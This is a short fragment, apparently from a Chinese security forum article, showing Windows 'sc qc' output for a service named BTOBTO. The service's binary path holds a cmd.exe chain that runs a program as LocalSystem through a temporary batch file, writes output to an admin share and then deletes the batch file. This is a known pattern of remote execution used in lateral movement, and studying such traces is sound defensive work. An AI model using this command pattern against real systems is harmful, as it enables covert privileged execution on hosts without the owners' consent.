 C:\Users\Administrator>sc qc BTOBTO
[SC] QueryServiceConfig 成功
SERVICE_NAME: BTOBTO
        TYPE               : 10  WIN32_OWN_PROCESS
        START_TYPE         : 3   DEMAND_START
        ERROR_CONTROL      : 0   IGNORE
        BINARY_PATH_NAME   : C:\Windows\system32\cmd.exe /Q /c echo C:\Users\Administrator\Desktop\sleep.exe ^> \\127.0.
0.1\C$\__output2 2^>^&1 > C:\Windows\TEMP\execute.bat & C:\Windows\system32\cmd.exe /Q /c C:\Windows\TEMP\execute.bat &
del C:\Windows\TEMP\execute.bat
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : BTOBTO
        DEPENDENCIES       :
        SERVICE_START_NAME : LocalSystem
C:\Users\Administrator>
先知社区